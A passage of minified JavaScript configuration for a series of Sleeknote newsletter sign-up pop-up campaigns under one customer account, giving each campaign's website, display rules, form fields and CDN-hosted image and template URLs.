nditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://leafandbud.com",summaryId:"13fb05bb-ac41-409d-b550-684d39d94ef6",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"Enter ":{step:"Step--1"},"input-3":{step:"Step--1"},birthday:{step:"Step--1"},"select-1":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637985731996607967.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/universal-teaser-close.svg":["svg"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/123456_close_button.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16f04c5a-cb64-4887-87bc-18b27621dbcd.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/866fc7d5-5e2d-4462-a1db-b222c0636f71.jpg":["jpg","webp","avif"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c61362db-3cf8-44ed-abd2-697b931d11b4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c61362db-3cf8-44ed-abd2-697b931d11b4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c61362db-3cf8-44ed-abd2-697b931d11b4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c61362db-3cf8-44ed-abd2-697b931d11b4.html"},{CampaignId:"a52194e3-c264-4854-9e71-d4b23ab734cb",SplitTestId:"",campaignName:"Magic Tree w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a52194e3-c264-4854-9e71-d4b23ab734cb",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://magictree-pullman.com",summaryId:"8d9a9f7c-29c7-4f97-9405-5ad96df26c9e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"2b24a528-b946-43fa-a0d0-c1598af23989"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a52194e3-c264-4854-9e71-d4b23ab734cb.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a52194e3-c264-4854-9e71-d4b23ab734cb.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a52194e3-c264-4854-9e71-d4b23ab734cb.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a52194e3-c264-4854-9e71-d4b23ab734cb.html"},{CampaignId:"9f3c9ae4-886d-4048-84fb-3a5a35463191",SplitTestId:"",campaignName:"The Herbal Cure w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9f3c9ae4-886d-4048-84fb-3a5a35463191",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://theherbalcure.net",summaryId:"40d3b58f-1663-4a16-8426-9256bd3f6039",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"66c6eb67-4bac-4475-afb9-b7f51e86f672"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9f3c9ae4-886d-4048-84fb-3a5a35463191.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9f3c9ae4-886d-4048-84fb-3a5a35463191.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9f3c9ae4-886d-4048-84fb-3a5a35463191.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9f3c9ae4-886d-4048-84fb-3a5a35463191.html"},{CampaignId:"a8f267dd-429a-40b7-81ff-a44f18db26a3",SplitTestId:"",campaignName:"Mountain Remedy w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a8f267dd-429a-40b7-81ff-a44f18db26a3",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://mountainremedy.com",summaryId:"0bd33056-0022-45ef-8a9c-bcb8f8ac9a90",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"44a3bbe2-e28a-49d3-824b-62e0f0971a84"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a8f267dd-429a-40b7-81ff-a44f18db26a3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a8f267dd-429a-40b7-81ff-a44f18db26a3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a8f267dd-429a-40b7-81ff-a44f18db26a3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a8f267dd-429a-40b7-81ff-a44f18db26a3.html"},{CampaignId:"7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd",SplitTestId:"",campaignName:"Buzz Delivery w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://buzzdelivery.org",summaryId:"0bd33056-0022-45ef-8a9c-bcb8f8ac9a90",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"9e6a40e7-3d20-44b1-9358-adaa5e5a3b75"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html"},{CampaignId:"aa7786fb-21a6-4609-a0f7-9de60fc7d54a",SplitTestId:"",campaignName:"Doctor's Orders PDX w/ Email ",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"aa7786fb-21a6-4609-a0f7-9de60fc7d54a",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://doctorsordersdeals.com",summaryId:"16f11c4c-f614-4f7e-aa17-ed6fc21bba95",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"123b7548-a5ea-4dc8-9696-15be2e470df7"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html"},{CampaignId:"ea642ab8-db3e-4f20-81f5-d44aa8976cd5",SplitTestId:"",campaignName:"The Grassy Knoll w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"ea642ab8-db3e-4f20-81f5-d44aa8976cd5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://grassyknollmuskegon.com",summaryId:"dfe94368-512b-45cc-b6ad-ab29febc2867",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"6ef98cf7-ea19-4b9e-950f-dfe652dff743"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html"},{CampaignId:"1e476355-8a02-4fa8-a63d-3e84d99044db",SplitTestId:"",campaignName:"Sensi Retail w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1e476355-8a02-4fa8-a63d-3e84d99044db",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://sensiretail.com",summaryId:"13e13faa-0c0f-406b-9355-35995e52ace5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"29b1b4ee-9d80-489d-ba32-0fb1c73fb6a8"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1e476355-8a02-4fa8-a63d-3e84d99044db.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1e476355-8a02-4fa8-a63d-3e84d99044db.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1e476355-8a02-4fa8-a63d-3e84d99044db.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1e476355-8a02-4fa8-a63d-3e84d99044db.html"},{CampaignId:"5a0567b3-5b2f-40e9-8804-9fe4336153e5",SplitTestId:"",campaignName:"Launchpad Marketing w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"5a0567b3-5b2f-40e9-8804-9fe4336153e5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://launchpadmarketing.org",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"a9c23534-4747-49e7-8e24-e91bcaf528d0"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html"},{CampaignId:"6ee28bc6-49de-4bfc-9275-817a9a19acb5",SplitTestId:"",campaignName:"Innovate Impact w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"6ee28bc6-49de-4bfc-9275-817a9a19acb5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://innovateimpact.net",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"7325d635-b09e-42b1-b9cd-c700ba141052"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html"},{CampaignId:"a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff",SplitTestId:"",campaignName:"Tech Growth Labs w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://techgrowthlabs.com",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"dfc37e98-930f-43d0-8def-36582b7de761"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html"},{CampaignId:"da6414d3-7ada-4450-bcf6-85cd1484a3e7",SplitTestId:"",campaignName:"Catalyst Digital w/ 